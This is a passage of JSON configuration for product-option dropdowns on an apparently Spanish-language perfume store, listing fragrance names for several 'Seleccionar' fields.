ARMY","helptext":""},{"id":87,"value":"CTERRE D´HERMES","helptext":""},{"id":88,"value":"CTHE ONE","helptext":""},{"id":89,"value":"CTOBACCO VANILLE","helptext":""},{"id":90,"value":"CTORINO 22","helptext":""},{"id":91,"value":"CTOY BOY","helptext":""},{"id":92,"value":"CTYGAR","helptext":""},{"id":93,"value":"CULTRAMALE","helptext":""},{"id":94,"value":"CVALENTINO UOMO","helptext":""},{"id":95,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":96,"value":"CVERSACE POUR HOMME","helptext":""},{"id":97,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":98,"value":"CVOYAGER","helptext":""},{"id":99,"value":"CWANTED BY NIGHT","helptext":""},{"id":100,"value":"CY DE YSL","helptext":""},{"id":101,"value":"CY EDP","helptext":""},{"id":102,"value":"D L IMPERATRICE","helptext":""},{"id":103,"value":"D212 SEXY","helptext":""},{"id":104,"value":"D212 VIP ROSE","helptext":""},{"id":105,"value":"DAMOR AMOR","helptext":""},{"id":106,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":107,"value":"DAQUA DE GIO GIA","helptext":""},{"id":108,"value":"DARI","helptext":""},{"id":109,"value":"DATRAPE REEVES","helptext":""},{"id":110,"value":"DBE DELICIOUS","helptext":""},{"id":111,"value":"DBILLIE EILISH","helptext":""},{"id":112,"value":"DBLACK OPIUM","helptext":""},{"id":113,"value":"DBLACK ORCHID","helptext":""},{"id":114,"value":"DBOMBSHELL","helptext":""},{"id":115,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":116,"value":"DBURBERRY HER","helptext":""},{"id":117,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":118,"value":"DCAN CAN","helptext":""},{"id":119,"value":"DCANDY","helptext":""},{"id":120,"value":"DCH","helptext":""},{"id":121,"value":"DCHANCE","helptext":""},{"id":122,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":123,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":124,"value":"DCLOUD","helptext":""},{"id":125,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":126,"value":"DCLOUD PINK","helptext":""},{"id":127,"value":"DCOCO","helptext":""},{"id":128,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":129,"value":"DCRY BABY","helptext":""},{"id":130,"value":"DDAHAB","helptext":""},{"id":131,"value":"DDAISY DREAM","helptext":""},{"id":132,"value":"DDELINA","helptext":""},{"id":133,"value":"DDONNA BORN IN ROME","helptext":""},{"id":134,"value":"DEDEN JUICY APPLE","helptext":""},{"id":135,"value":"DEROS POUR FEMME","helptext":""},{"id":136,"value":"DETERNITY","helptext":""},{"id":137,"value":"DFANTASY","helptext":""},{"id":138,"value":"DFLORA BY GUCCI","helptext":""},{"id":139,"value":"DFLOWERBOMB","helptext":""},{"id":140,"value":"DGOOD GIRL","helptext":""},{"id":141,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":142,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":143,"value":"DGUCCI BLOOM","helptext":""},{"id":144,"value":"DHALLOWEEN","helptext":""},{"id":145,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":146,"value":"DHEIRESS","helptext":""},{"id":147,"value":"DJ´ADORE","helptext":""},{"id":148,"value":"DKENZO FLOWER","helptext":""},{"id":149,"value":"DLA VIDA ES BELLA","helptext":""},{"id":150,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":151,"value":"DLADY MILLION","helptext":""},{"id":152,"value":"DLIBRE","helptext":""},{"id":153,"value":"DLIBRE INTENSE","helptext":""},{"id":154,"value":"DLIGHT BLUE","helptext":""},{"id":155,"value":"DLOST CHERRY","helptext":""},{"id":156,"value":"DMEOW","helptext":""},{"id":157,"value":"DMIRACLE","helptext":""},{"id":158,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":159,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":160,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":161,"value":"DMOD VANILLA","helptext":""},{"id":162,"value":"DMON PARIS","helptext":""},{"id":163,"value":"DMOONLIGHT","helptext":""},{"id":164,"value":"DMY WAY","helptext":""},{"id":165,"value":"DNARCISO FOR HER","helptext":""},{"id":166,"value":"DNO 5","helptext":""},{"id":167,"value":"DOLYMPEA","helptext":""},{"id":168,"value":"DPARIS HILTON","helptext":""},{"id":169,"value":"DPOISON HYPNOTIC","helptext":""},{"id":170,"value":"DRALPH","helptext":""},{"id":171,"value":"DSCANDAL","helptext":""},{"id":172,"value":"DSELENA GOMEZ","helptext":""},{"id":173,"value":"DSORBETO ROSSO","helptext":""},{"id":174,"value":"DSWEET LIKE CANDY","helptext":""},{"id":175,"value":"DTHANK U NEXT","helptext":""},{"id":176,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":177,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":178,"value":"DVANILLA LACE","helptext":""},{"id":179,"value":"DVERY GOOD GIRL","helptext":""},{"id":180,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":181,"value":"DVIVA LA JUICY","helptext":""},{"id":182,"value":"DVOCE VIVA","helptext":""},{"id":183,"value":"DYELLOW DIAMOND","helptext":""},{"id":184,"value":"UAFTERNOON SWIMM","helptext":""},{"id":185,"value":"UAMBER OUD GOLD","helptext":""},{"id":186,"value":"UANOTHER 13","helptext":""},{"id":187,"value":"UAPRES L AMOUR","helptext":""},{"id":188,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":189,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":190,"value":"UBERGAMOT 22","helptext":""},{"id":191,"value":"UCHERRY SMOKE","helptext":""},{"id":192,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":193,"value":"option_194","helptext":""},{"id":194,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":195,"value":"UELECTRIC CHERRY","helptext":""},{"id":196,"value":"UERBA PURA","helptext":""},{"id":197,"value":"UFUCKING FABULOUS","helptext":""},{"id":198,"value":"UHAYATI","helptext":""},{"id":199,"value":"UIMAGINATION","helptext":""},{"id":200,"value":"UINSTANT CRUSH","helptext":""},{"id":201,"value":"UKING BHARARA","helptext":""},{"id":202,"value":"UL IMMENSITE","helptext":""},{"id":203,"value":"UMETEORE","helptext":""},{"id":204,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":205,"value":"UPACIFIC CHILL","helptext":""},{"id":206,"value":"USANTAL 33","helptext":""},{"id":207,"value":"USILVER MOUNTAIN","helptext":""},{"id":208,"value":"UVALAYA","helptext":""},{"id":209,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-2","type":"select","label":"Seleccionar 2","label_on_cart":"2","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 BLACK","helptext":""},{"id":8,"value":"C360 RED","helptext":""},{"id":9,"value":"C9PM","helptext":""},{"id":10,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":11,"value":"CALLURE SPORT","helptext":""},{"id":12,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":13,"value":"CAMBER OUD ROUGE","helptext":""},{"id":14,"value":"CANGEL SHARE","helptext":""},{"id":15,"value":"CAQUA DE GIO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":17,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":18,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":19,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":20,"value":"CARMANI CODE","helptext":""},{"id":21,"value":"CAVENTUS","helptext":""},{"id":22,"value":"CAVENTUS ABSOLU","helptext":""},{"id":23,"value":"CBAD BOY","helptext":""},{"id":24,"value":"CBAD BOY COBALT","helptext":""},{"id":25,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":26,"value":"CBLACK PHANTOM","helptext":""},{"id":27,"value":"CBLEU","helptext":""},{"id":28,"value":"CBORN IN ROME","helptext":""},{"id":29,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":30,"value":"CBOSS BOTTLED","helptext":""},{"id":31,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":32,"value":"CBOSS THE SCENT","helptext":""},{"id":33,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":34,"value":"CCH MEN","helptext":""},{"id":35,"value":"CCK ONE","helptext":""},{"id":36,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":37,"value":"CCOSTA AZURRA","helptext":""},{"id":38,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":39,"value":"CDIOR HOMME","helptext":""},{"id":40,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":41,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":42,"value":"CDYLAN BLUE","helptext":""},{"id":43,"value":"CEGOSITE PLATINUM","helptext":""},{"id":44,"value":"CELYSIUM","helptext":""},{"id":45,"value":"CEROS","helptext":""},{"id":46,"value":"CEROS FLAME","helptext":""},{"id":47,"value":"CETERNITY","helptext":""},{"id":48,"value":"CEXPLORER","helptext":""},{"id":49,"value":"CFAHRENHEIT","helptext":""},{"id":50,"value":"CFICO DE AMALFI","helptext":""},{"id":51,"value":"CFIERCE","helptext":""},{"id":52,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":53,"value":"CGREEN IRISH TWEED","helptext":""},{"id":54,"value":"CGUILTY","helptext":""},{"id":55,"value":"CHACIVAT","helptext":""},{"id":56,"value":"CHALLOWEEN MAN","helptext":""},{"id":57,"value":"CHALLOWEEN MAN X","helptext":""},{"id":58,"value":"CHAWAS","helptext":""},{"id":59,"value":"CHUGO","helptext":""},{"id":60,"value":"CIMPACT","helptext":""},{"id":61,"value":"CINVICTUS","helptext":""},{"id":62,"value":"CINVICTUS AQUA","helptext":""},{"id":63,"value":"CINVICTUS PLATINUM","helptext":""},{"id":64,"value":"CINVICTUS VICTORY","helptext":""},{"id":65,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":66,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":67,"value":"CLAYTON","helptext":""},{"id":68,"value":"CLE BEAU","helptext":""},{"id":69,"value":"CLE MALE","helptext":""},{"id":70,"value":"CLE MALE ELIXIR","helptext":""},{"id":71,"value":"CLE MALE LE PARFUM","helptext":""},{"id":72,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":73,"value":"CLEGEND","helptext":""},{"id":74,"value":"CLIGHT BLUE","helptext":""},{"id":75,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":76,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":77,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":78,"value":"CMEGAMARE","helptext":""},{"id":79,"value":"CMOLECULE 01","helptext":""},{"id":80,"value":"COMBRE LEATHER","helptext":""},{"id":81,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":82,"value":"COMBRE NOMADE","helptext":""},{"id":83,"value":"CONE MILLION","helptext":""},{"id":84,"value":"CONE MILLION ELIXIR","helptext":""},{"id":85,"value":"CONE MILLION LUCKY","helptext":""},{"id":86,"value":"CONE MILLION PARFUM","helptext":""},{"id":87,"value":"CONE MILLION ROYAL","helptext":""},{"id":88,"value":"COUD FOR GREATNESS","helptext":""},{"id":89,"value":"COUD WOOD","helptext":""},{"id":90,"value":"CPARIS HILTON","helptext":""},{"id":91,"value":"CPHANTOM","helptext":""},{"id":92,"value":"CPHANTOM PARFUM","helptext":""},{"id":93,"value":"CPOLO BLUE","helptext":""},{"id":94,"value":"CPRADA L´HOMME","helptext":""},{"id":95,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":96,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":97,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":98,"value":"CSPICEBOMB","helptext":""},{"id":99,"value":"CSTARWALKER","helptext":""},{"id":100,"value":"CSTRONGER WITH YOU","helptext":""},{"id":101,"value":"CSWISS ARMY","helptext":""},{"id":102,"value":"CTERRE D´HERMES","helptext":""},{"id":103,"value":"CTHE ONE","helptext":""},{"id":104,"value":"CTOBACCO VANILLE","helptext":""},{"id":105,"value":"CTORINO 22","helptext":""},{"id":106,"value":"CTOY BOY","helptext":""},{"id":107,"value":"CTYGAR","helptext":""},{"id":108,"value":"CULTRAMALE","helptext":""},{"id":109,"value":"CVALENTINO UOMO","helptext":""},{"id":110,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":111,"value":"CVERSACE POUR HOMME","helptext":""},{"id":112,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":113,"value":"CVOYAGER","helptext":""},{"id":114,"value":"CWANTED BY NIGHT","helptext":""},{"id":115,"value":"CY DE YSL","helptext":""},{"id":116,"value":"CY EDP","helptext":""},{"id":117,"value":"D L IMPERATRICE","helptext":""},{"id":118,"value":"D212 SEXY","helptext":""},{"id":119,"value":"D212 VIP ROSE","helptext":""},{"id":120,"value":"DAMOR AMOR","helptext":""},{"id":121,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":122,"value":"DAQUA DE GIO GIA","helptext":""},{"id":123,"value":"DARI","helptext":""},{"id":124,"value":"DATRAPE REEVES","helptext":""},{"id":125,"value":"DBE DELICIOUS","helptext":""},{"id":126,"value":"DBILLIE EILISH","helptext":""},{"id":127,"value":"DBLACK OPIUM","helptext":""},{"id":128,"value":"DBLACK ORCHID","helptext":""},{"id":129,"value":"DBOMBSHELL","helptext":""},{"id":130,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":131,"value":"DBURBERRY HER","helptext":""},{"id":132,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":133,"value":"DCAN CAN","helptext":""},{"id":134,"value":"DCANDY","helptext":""},{"id":135,"value":"DCH","helptext":""},{"id":136,"value":"DCHANCE","helptext":""},{"id":137,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":138,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":139,"value":"DCLOUD","helptext":""},{"id":140,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":141,"value":"DCLOUD PINK","helptext":""},{"id":142,"value":"DCOCO","helptext":""},{"id":143,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":144,"value":"DCRY BABY","helptext":""},{"id":145,"value":"DDAHAB","helptext":""},{"id":146,"value":"DDAISY DREAM","helptext":""},{"id":147,"value":"DDELINA","helptext":""},{"id":148,"value":"DDONNA BORN IN ROME","helptext":""},{"id":149,"value":"DEDEN JUICY APPLE","helptext":""},{"id":150,"value":"DEROS POUR FEMME","helptext":""},{"id":151,"value":"Descripción","helptext":""},{"id":152,"value":"DETERNITY","helptext":""},{"id":153,"value":"DFANTASY","helptext":""},{"id":154,"value":"DFLORA BY GUCCI","helptext":""},{"id":155,"value":"DFLOWERBOMB","helptext":""},{"id":156,"value":"DGOOD GIRL","helptext":""},{"id":157,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":158,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":159,"value":"DGUCCI BLOOM","helptext":""},{"id":160,"value":"DHALLOWEEN","helptext":""},{"id":161,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":162,"value":"DHEIRESS","helptext":""},{"id":163,"value":"DJ´ADORE","helptext":""},{"id":164,"value":"DKENZO FLOWER","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA","helptext":""},{"id":166,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":167,"value":"DLADY MILLION","helptext":""},{"id":168,"value":"DLIBRE","helptext":""},{"id":169,"value":"DLIBRE INTENSE","helptext":""},{"id":170,"value":"DLIGHT BLUE","helptext":""},{"id":171,"value":"DLOST CHERRY","helptext":""},{"id":172,"value":"DMEOW","helptext":""},{"id":173,"value":"DMIRACLE","helptext":""},{"id":174,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":175,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":176,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":177,"value":"DMOD VANILLA","helptext":""},{"id":178,"value":"DMON PARIS","helptext":""},{"id":179,"value":"DMOONLIGHT","helptext":""},{"id":180,"value":"DMY WAY","helptext":""},{"id":181,"value":"DNARCISO FOR HER","helptext":""},{"id":182,"value":"DNO 5","helptext":""},{"id":183,"value":"DOLYMPEA","helptext":""},{"id":184,"value":"DPARIS HILTON","helptext":""},{"id":185,"value":"DPOISON HYPNOTIC","helptext":""},{"id":186,"value":"DRALPH","helptext":""},{"id":187,"value":"DSCANDAL","helptext":""},{"id":188,"value":"DSELENA GOMEZ","helptext":""},{"id":189,"value":"DSORBETO ROSSO","helptext":""},{"id":190,"value":"DSWEET LIKE CANDY","helptext":""},{"id":191,"value":"DTHANK U NEXT","helptext":""},{"id":192,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":193,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":194,"value":"DVANILLA LACE","helptext":""},{"id":195,"value":"DVERY GOOD GIRL","helptext":""},{"id":196,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":197,"value":"DVIVA LA JUICY","helptext":""},{"id":198,"value":"DVOCE VIVA","helptext":""},{"id":199,"value":"DYELLOW DIAMOND","helptext":""},{"id":200,"value":"UAFTERNOON SWIMM","helptext":""},{"id":201,"value":"UAMBER OUD GOLD","helptext":""},{"id":202,"value":"UANOTHER 13","helptext":""},{"id":203,"value":"UAPRES L AMOUR","helptext":""},{"id":204,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":205,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":206,"value":"UBERGAMOT 22","helptext":""},{"id":207,"value":"UCHERRY SMOKE","helptext":""},{"id":208,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":209,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":210,"value":"UELECTRIC CHERRY","helptext":""},{"id":211,"value":"UERBA PURA","helptext":""},{"id":212,"value":"UFUCKING FABULOUS","helptext":""},{"id":213,"value":"UHAYATI","helptext":""},{"id":214,"value":"UIMAGINATION","helptext":""},{"id":215,"value":"UINSTANT CRUSH","helptext":""},{"id":216,"value":"UKING BHARARA","helptext":""},{"id":217,"value":"UL IMMENSITE","helptext":""},{"id":218,"value":"UMETEORE","helptext":""},{"id":219,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":220,"value":"UPACIFIC CHILL","helptext":""},{"id":221,"value":"USANTAL 33","helptext":""},{"id":222,"value":"USILVER MOUNTAIN","helptext":""},{"id":223,"value":"UVALAYA","helptext":""},{"id":224,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-3","type":"select","label":"Seleccionar 3","label_on_cart":"3","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE D´HERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA 